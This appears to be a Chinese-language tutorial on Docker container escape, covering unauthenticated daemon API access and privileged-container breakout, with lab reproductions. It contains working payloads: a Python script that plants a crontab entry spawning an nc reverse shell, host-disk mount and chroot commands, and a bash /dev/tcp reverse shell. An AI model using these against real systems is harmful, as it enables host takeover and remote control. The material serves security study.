Docker实现原理:https://zone.huoxian.cn/d/1034-docker
一、Docker逃逸
1、docker daemon api未授权访问
2、privileged 特权模式启动容器
- 2.1、特权模式与非特权模式的区别
- 2.1.1、Linux Capabilities
- 2.1.2、Linux敏感目录
- 2.1.3、任何内核文件都是可读写
- 2.1.4、AppArmor与Seccomp
- 2.1.5、cgroup读写
- 2.1.6、/dev
- 2.1.7、SELinux
- 2.1.8、参考
- 2.2、复现
- 1、启动特权容器
- 2、挂在宿主机目录
- 3、写crontab 反弹shell
3、挂载docker.sock
- 3.1、什么是docker.sock
- 3.2、创建docker
- 3.3、复现
- 3.4、反弹shell
4、挂载宿主机根目录
5、Cgroup执行宿主机系统命令
- 5.1、cgroup
- 5.2、notify_on_release
6、runC逃逸-CVE-2019-5736
影响版本
参考文章
一、Docker逃逸
1、docker daemon api未授权访问
漏洞原理:在使用docker swarm的时候,节点上会开放一个TCP端口2375,绑定在0.0.0.0上,如果我们使用HTTP的方式访问会返回404 利用思路:通过挂在宿主机的目录,写定时任务获取SHELL,从而逃逸
git clone https://github.com/vulhub/vulhub.git

docker-compose build docker-compose up -d


docker ps -a | grep rce

访问ip:2375/version

payload
import docker
client = docker.DockerClient(base_url='http://192.168.0.138:2375') data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc 192.168.0.138 1234 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}}) print(data)

2、privileged 特权模式启动容器
2.1、特权模式与非特权模式的区别
2.1.1、Linux Capabilities
- 普通模式下容器内进程只可以使用有限的一些 Linux Capabilities
在普通模式下可以手动自定义--cap-add参数自定义
- 特权模式下的容器内进程可以使用所有的 linux capabilities
特权模式下,容器内进程拥有使用所有的 linux capabilities 的能力,但是, 不表示进程就一定有使用某些 linux capabilities 的权限。比如,如果容器是以非 root 用户启动的, 就算它是以特权模式启动的容器,也不表示它就能够做一些无权限做的事情
2.1.2、Linux敏感目录
- 普通模式下,部分内核模块路径比如 /proc 下的一些目录需要阻止写入、有些又需要允许读写, 这些文件目录将会以 tmpfs 文件系统的方式挂载到容器中,以实现目录 mask 的需求
- 特权模式下,这些目录将不再以 tmpfs 文件系统的方式挂载
Tips: Tmpfs说明:https://blog.51cto.com/u_11495268/2424414
2.1.3、任何内核文件都是可读写
- 普通模式下,部分内核文件系统(sysfs、procfs)会被以只读的方式挂载到容器中,以阻止容器内进程随意修改系统内核
- 特权模式下,内核文件系统将不再以只读的方式被挂载
2.1.4、AppArmor与Seccomp
Tips
AppArmor: https://www.cnblogs.com/zlhff/p/5464862.htmlSeccomp: https://en.wikipedia.org/wiki/Seccomp
- 普通模式下,可以通过配置 AppArmor 或 Seccomp 相关安全选项 (如果未配置的话,容器引擎默认也会启用一些对应的默认配置) 对容器进行加固
- 特权模式下,这些 AppArmor 或 Seccomp 相关配置将不再生效
2.1.5、cgroup读写
- 默认模式下,只能以只读模式操作 cgroup
- 特权模式下,将可以对 cgroup 进行读写操作
2.1.6、/dev
- 普通模式下,容器内 /dev 目录下看不到节点 /dev 目录下特有的 devices
- 特权模式下,容器内的 /dev 目录会包含这些来自节点 /dev 目录下的那些内容
2.1.7、SELinux
- 特权模式下,SELinux 相关的安全加固配置将被禁用。
- 普通模式下也可以通过对应的安全选项来禁用 SELinux 特性。
2.1.8、参考
2.2、复现
1、启动特权容器
docker run -it --privileged ubuntu:18.04

2、挂在宿主机目录
fdisk -l

可以直接挂载宿主机的磁盘
mkdir uzju mount /dev/sda3 uzju/ chroot /uzju/

查看宿主机的/etc/passwd

查看root目录


Tips: chroot命令 chroot命令 用来在指定的根目录下运行指令。chroot,即 change root directory (更改 root 目录)。在 linux 系统中,系统默认的目录结构都是以/,即是以根 (root) 开始的。而在使用 chroot 之后,系统的目录结构将以指定的位置作为/位置。 把根目录换成指定的目的目录
Ps: 在这遇到一个问题 https://www.kingkk.com/2021/01/%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8/参考了这篇文章,但是这篇文章说,使用以下命令 cat /proc/self/status | grep CapEff如果返回的值为0000003fffffffff就是特权模式启动,但是我在我的centos中发现返回的值为0000001fffffffff,我也是特权模式启动

可是在Centos中的值如下图

随后在ubuntu21.10的宿主机系统下载docker镜像ubuntu18.04,查看后发现结果为0000003fffffffff

通过capsh命令可以看到,为0000001fffffffff和为0000003fffffffff就只相差一点

3、写crontab 反弹shell
crontab -e * * * * * /bin/bash -i >& /dev/tcp/192.168.0.139/1234 0>&1
等待反弹即可
